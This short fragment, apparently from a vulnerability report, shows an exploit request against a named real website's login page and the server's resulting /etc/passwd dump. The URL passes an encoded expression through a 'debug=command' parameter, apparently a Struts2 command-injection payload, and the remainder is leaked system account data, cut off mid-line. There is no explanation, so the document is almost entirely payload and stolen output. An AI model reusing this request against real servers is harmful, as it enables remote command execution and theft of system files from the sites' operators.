 hope.7k7k.com/login.html?debug=command&expression=%23f=%23_member
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/
null